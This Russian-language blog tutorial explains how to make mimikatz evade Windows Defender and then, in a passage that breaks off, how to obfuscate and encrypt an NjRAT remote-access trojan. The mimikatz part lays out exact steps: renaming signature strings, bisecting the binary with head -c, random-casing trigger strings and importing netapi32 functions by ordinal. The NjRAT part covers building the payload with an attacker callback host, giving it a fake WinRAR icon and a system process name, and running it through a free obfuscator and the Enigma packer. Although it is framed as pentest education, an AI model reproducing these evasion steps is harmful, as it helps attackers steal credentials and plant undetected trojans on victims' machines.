Всем привет. Сегодня рассмотрим вариант запуска mimikatz на Windows 10. Mimikatz — инструмент, реализующий функционал Windows Credentials Editor и позволяющий извлечь аутентификационные данные залогинившегося в системе пользователя в открытом виде.

В ходе пентеста полезно иметь штуку, которая сдампит пароли юзеров, но сейчас даже встроенный в винду стандартный Windows Defender становится проблемой и может помешать нашим грандиозным планам.

Замечу, что этот способ подходит и для других антивирусных продуктов (Virustotal ДО и ПОСЛЕ тоже так считает), которые проводят статичный анализ бинарников по сигнатурам.

Так что хоть и данный способ вряд ли поможет вам против EDR решений, но легко поможет обойти Windows Defender.

Раньше его можно было обойти изменением слов в файле с mimikatz на mimidogz, удалением пары строк в метаданных и баннеров. Сейчас же это стало сложнее, но все же возможно.

За идею всего этого действа выражаю благодарность человеку с ником ippsec.

В данной статье мы будем использовать:

- Windows 10 с включенным Windows Defender (с обновленными базами)

- Mimikatz

- Visual Studio

- HxD (hex редактор)

Копируя mimikatz на компьютер жертвы, мы ожидаемо видим такой алерт.

Далее мы проведем серию манипуляций, чтобы Defender перестал видеть тут угрозу.



Первым делом, найдем и заменим слова mimikatz. Заменим mimikatz например на thunt (заменить можно на что угодно), а MIMIKATZ на THUNT. Выглядит это примерно вот так.

Следом отредактируем в Visual Studio файл mimikatzmimikatzmimikatz.rc (который после нашей замены теперь thunt.rc), заменяя mimikatz и gentilkiwi на что угодно, также не забудем заменить mimikatz.ico на любую другую иконку. Жмем «пересобрать решение» (или rebuild solution) и получаем нашу обновленную версию mimikatz. Скопируем на компьютер жертвы, иии…алерт. Давайте узнаем, на что срабатывает Defender. Самый простой способ это копировать бинарник с разным размером до первого срабатывания антивируса.

Для начала скопируем половину и скопируем на машину с Windows 10.

head –c 600000 mimikatz.exe > hunt.exeDefender молчит, уже неплохо. Экспериментируя, найдем первое срабатывание. У меня это выглядело так:

head -c 900000 mimikatz.exe > hunt.exe – не сработал

head -c 950000 mimikatz.exe > hunt.exe – сработал

head -c 920000 mimikatz.exe > hunt.exe – не сработал

head -c 930000 mimikatz.exe > hunt.exe – не сработал

head -c 940000 mimikatz.exe > hunt.exe – сработал

head -c 935000 mimikatz.exe > hunt.exe – не сработал

head -c 937000 mimikatz.exe > hunt.exe – сработал

head -c 936000 mimikatz.exe > hunt.exe – не сработал

head -c 936500 mimikatz.exe > hunt.exe – сработал

head -c 936400 mimikatz.exe > hunt.exe – сработал

head -c 936300 mimikatz.exe > hunt.exe – сработал



head -c 936200 mimikatz.exe > hunt.exe – не сработалОткроем hunt.exe в hex редакторе и смотрим, на что может сработать Defender. Глаз уцепился за строку KiwiAndRegistryTools.

Поиграемся со случайным капсом — стало KiWIAnDReGiSTrYToOlS, сохраним и скопируем. Тишина, а это значит, что мы угадали. Теперь найдем все вхождения этих строк в коде, заменим и пересоберем наш проект. Для проверки выполним head -c 936300 mimikatz.exe > hunt.exe. В прошлый раз Defender сработал, сейчас нет. Движемся дальше.

Таким не хитрым способом, добавляя все больше строк в наш hunt.exe, были обнаружены слова-триггеры — wdigest.dll, isBase64InterceptOutput, isBase64InterceptInput, multirdp, logonPasswords, credman. Меняя их случайным капсом, я добивался того, что Defender перестал на них ругаться.

Но не может же быть все так легко, подумал Defender и сработал на функции, которые импортируются и чувствительны к регистру. Это функции, которые вызываются из библиотеки netapi32.dll.

- I_NetServerAuthenticate2

- I_NetServerReqChallenge

- I_NetServerTrustPasswordsGet

Если мы взглянем на netapi32.dll (C:windowssystem32netapi32.dll), то мы увидим, что каждой функции присвоен номер.

Изменим вызов функции с вида

windows.netapi32.I_NetServerTrustPasswordsGet(args)

на

windows.netapi32[62](args)

Для этого нам надо заменить mimikatzlibx64netapi32.min.lib. Создадим файл netapi32.def и запишем туда следующие строки:

LIBRARY netapi32.dll

EXPORTS

I_NetServerAuthenticate2 @ 59

I_NetServerReqChallenge @ 65

I_NetServerTrustPasswordsGet @ 62Сохраняем и выполним команду (не забудьте на всякий случай сделать бэкап оригинала netapi32.min.lib)

lib /DEF:netapi32.def /OUT:netapi32.min.libВ очередной раз пересоберем проект и скопируем то, что у нас получилось. Defender молчит. Запустим получившейся mimikatz с правами администратора.

Успех. Таким образом mimikatz запущен и Windows Defender не сработал, чего мы и добивались. Пароли, явки и хеши выданы.

Подводные камни

Ожидание:

* Username : thunt

* Domain : DESKTOP-JJRBJJA

* Password : Xp3#2!^&qrizcРеальность:

* Username : thunt

* Domain : DESKTOP-JJRBJJA

* Password : (null)Ситуация в жизни несколько отличается от лабораторных условий. Возможно, для просмотра пароля вам придется поработать с реестром. Например, включить или создать ключ UseLogonCredential (HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest). Но и с этим могут возникнуть проблемы, т.к. при перезагрузке ключи могут выставляться обратно.

Может быть и ещё хуже, если в случае запуска на одной из последних версии Windows 10, вместо пароля в plain-text вы увидите вот такое:

* Password : _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}Все дело в механизме TBAL, который является наследником Automatic Restart Sign-On (ARSO). Теперь, когда запрашивается TBAL, lsasrv проверяет является ли аккаунт локальным или MS аккаунтом, и исходя из этого, использует msv1_0 или cloudAP, чтобы сохранить все необходимое для возобновления сессии пользователя. После чего механизму autologon выставляется захардкоженный пароль _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}.

Тем не менее в лабораторных условиях мы получили пароль пользователя, а в боевой обстановке как минимум можем получить хеши.

Люди частенько пишут мне в личку, мол что толку от того, что ты тут показываешь, если в 2020 у всех уже поголовно стоят антивирусы. Эм. Стоят то стоят, только вот проку от них не так уж и много. Во-первых, я хз, как в других городах, но у нас в большей части контор стоят такие слабые тачки, что пользователи так и норовят вырубить антивирь, чтоб комп шустрее работал.

Ну а там, где данная функция всё же заблочена и админы стараются худо-бедно следить за безопасностью своих юзверят, базы обновляются в лучшем случае раз в полгода. Но, поверьте, даже это не самый худший расклад. Бывает, что сотрудники и базы обновляют своевременно и за работоспособностью антивируса следят с особой тщательностью, а система всё равно пропускает крысёнка.

Как же так получается? Наверняка вы слышали о таком понятии, как криптование. Если закриптовать вирусную программу, то антивирь не всегда сможет вовремя среагировать. Вернее, он среагирует, но уже после непосредственного запуска зловреда. Для того, чтобы сгладить и этот момент при атаке, злоумышленники, как правило, используют дополнительные методы обфускации вредоносного кода.

Т.е., по сути, сначала программный код изменяется до неузнаваемости, а затем уже все данные шифруется сторонними средствами. Таким образом, вирус попадая к конечной жертве становится практически беленьким и пушистым. Но от этого, не менее опасным при запуске. Нынче, я покажу вам, как злоумышленники при помощи совершенно бесплатного обфускатора и относительно бюджетного шифровальщика, могут обелить файл, практически до полного FUD’а.

Ну и естественно в конце ролика, традиционно поделюсь мыслями по поводу того, как можно избежать заражения подобным софтом в рабочих условиях. Если интересно, тогда сходите на кухню за свеженькой порцией тёплого молока, устройтесь по удобней в своём пропуканом кресле и будем начинать.





Шаг 1. В голосовании под предыдущим видео, большинство из вас пролайкали Golden версию NjRAT’а. И хоть, я признаться и хотел, чтобы победила комета, мнение подписчиков в этом вопросе гораздо важнее. Поэтому нынче мы будем криптовать именно голду. Запускаем EXE’шку и оставив дефолтный порт кликаем «Start».



Шаг 2. Далее, как водится «Builder». Прописываем ваш белый IP, VPN или DynDNS’ку в разделе хоста и изменив имя процесса, копируемого в систему на какой-нибудь из системных, ставим галочки напротив нужных нам пунктов.

Тут в принципе от классической NJ’шки отличий особо нет, разве что иконку добавили. Давайте для разнообразия поставим лого WinRAR’а и соберём ратник, нажав «Build».



Шаг 3. Указываем путь и имя для исполняемого файла.



Шаг 4. После сохранения открываем браузер и переходим на сайт «freeobfuscator.com». Закидываем сюда нашу EXE’ху.



Шаг 5. И после загрузки заменяем файл на рабочем столе новой версией.



Шаг 6. Отлично. Теперь нужно зашифровать крысёныша. Из наиболее бюджетных и при этом реально рабочих вариантов, могу посоветовать старую, добрую Энигму. Полноценная версия, конечно, стоит аж 200$. Прямо-таки космические деньжища. Зато для обучающих целей, вполне хватит и демки.

